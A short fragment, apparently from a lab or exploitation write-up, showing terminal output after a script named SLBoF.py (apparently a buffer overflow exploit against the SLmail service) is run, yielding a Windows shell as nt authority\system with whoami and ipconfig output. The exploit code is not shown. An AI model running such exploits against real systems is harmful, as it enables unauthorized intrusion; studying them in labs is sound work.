 ❯ python3 SLBoF.py
/home/bryan/H4u ❯
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : Home
Link-local IPv6 Address . . . . . : fe80::bc1d:a5e6:cd2
c:6adc%11
IPv4 Address. . . . . . . . . . . : 192.168.0.104